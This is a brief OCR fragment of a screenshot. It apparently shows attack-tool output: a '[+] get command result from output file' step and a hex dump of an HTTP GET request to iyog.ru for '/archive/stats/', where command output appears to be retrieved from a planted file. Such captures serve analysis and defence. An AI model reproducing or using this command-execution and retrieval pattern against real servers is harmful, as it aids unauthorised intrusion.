
. p h p . > . . / a r c h i v
e / s t a t s / i n d e x . h
t m l . . H o s t : . i y o g
. r u . . . .
[+] get command result from output file…
47 45 54 20 2f 61 72 63 68 69 76 65 2f 73 74
61 74 73 2f 20 48 54 54 50 2f 31 2e 30 0d 0a
55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a
69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f
77 73 3b 20 55 3b 20 57 69 6e 64 6f 77 73 20
4e 54 20 35 2e 31 3b 20 72 75 3b 20 72 76 3a
31 2e 39 2e 32 2e 33 29 20 47 65 63 6b 6f 2f
32 30 31 30 30 34 30 31 20 46 69 72 65 66 6f
78 2f 33 2e 36 2e 33 20 28 2e 4e 45 54 20 43
4c 52 20 33 2e 35 2e 33 30 37 32 39 29 0d 0a
48 6f 73 74 3a 20 69 79 6f 67 2e 72 75 0d 0a
0d 0a
G E T . / a r c h i v e / s t
a t s / . H T T P / 1 . 0 . .